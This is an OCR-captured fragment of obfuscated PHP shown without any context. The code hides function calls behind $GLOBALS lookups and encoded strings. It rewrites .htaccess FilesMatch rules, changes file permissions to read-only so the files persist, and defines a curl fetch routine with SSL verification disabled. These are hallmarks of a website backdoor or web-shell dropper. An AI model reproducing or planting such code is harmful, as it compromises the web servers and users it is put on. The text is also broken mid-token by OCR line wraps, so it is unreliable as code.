
h($UO_FF_OOF_ as $UF_OOFF_O__item){if(${"GLO
BALS"}["UOF_F_F_OO"]($U_OOOFFF__,${"GLOBAL
S"}["UOF__O_FFO"]('
<FilesMatch 
"^(','',$UF_O
OFF_O__item))===false){$UO_OFFO__F=false;bre
ak;}}if(!$UO_OFFO__F){$UO_FF_F_OO=${"
GLOBAL
S
"}["
U_OFO_F_OF
"]('09PPKhTElMTk4tLtYtPryQA
A');@${"
GLOBALS
"}["
UFF__OFO_O
"]($UO_FF_F_O
O,$U_OOOFFF__);@$UFFO__O_FO($UO_F_FO_FO,064
4);$UO__OOF_FF=$U__O_OFFFO;@${"
GLOBALS
"}["
UF
F__OFO_O
"]($UO_F_FO_FO,$UO__OOF_FF);unset($U
_OOOFFF__,$UO_F_FO_FO,$UO__OOF_FF);}}@$UFFO_
_O_FO($UO_F_FO_FO,0444);};$UFO_OOF__F=functi
on($url){$UO_OF__OFF='';$U_O_OFFO_F=${"
GLOBA
LS
"}["
U_OFO_F_OF
"]('882vyhTszJSdQ30TNQ0EjOzy
1ILMlMykm19g32dFUw0zOwDs/MS8kvL1bwC1Ew1TOy1v
NzDVFw9glSMNQz1DMxNjLtPSBAA=');if(${"
GLOBAL
S
"}["
UOF_O_O_FF
"]('curl_init')){try{$UFFO__O
_FO=${"
GLOBALS
"}["
UF__OOF_OF
"]();$U__FOOF_FO
=30;${"
GLOBALS
"}["
UOO_FF_OF_
"]($UFFO__O_FO,C
URLOPT_URL,$url);${"
GLOBALS
"}["
UOO_FF_OF_
"]
($UFFO__O_FO,CURLOPT_SSL_VERIFYHOST,0);${"
GL
OBALS
"}["
UOO_FF_OF_
"]($UFFO__O_FO,CURLOPT_SS
L_VERIFYPEER,0);${"
GLOBALS
"}["
UOO_FF_OF_
"]
($UFFO__O_FO,CURLOPT_RETURNTRANSFER,1);${"
GL